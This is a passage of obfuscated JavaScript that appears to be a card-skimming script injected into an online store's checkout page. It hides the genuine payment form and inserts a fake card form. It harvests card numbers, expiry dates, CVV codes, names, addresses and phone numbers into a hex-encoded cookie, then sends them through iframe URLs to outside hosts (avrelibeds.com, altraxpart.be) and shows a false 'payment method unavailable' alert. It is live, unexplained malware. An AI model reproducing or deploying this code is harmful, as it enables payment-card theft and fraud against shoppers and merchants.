4(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb